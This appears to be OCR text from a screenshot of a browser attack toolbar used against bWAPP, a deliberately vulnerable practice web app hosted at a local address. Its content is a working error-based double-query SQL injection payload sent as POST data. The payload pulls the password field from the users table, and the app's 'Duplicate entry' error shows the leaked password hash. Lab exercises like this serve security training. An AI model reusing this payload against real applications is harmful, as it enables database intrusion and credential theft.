 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://192.168.1.129/sqli_6.php
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data
title=d%' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,password,0x23)
FROM users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
and '%'='&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
Error: Duplicate entry '#6885858486f31043e5839c735d99457f045affd0#1' for key 'group_key'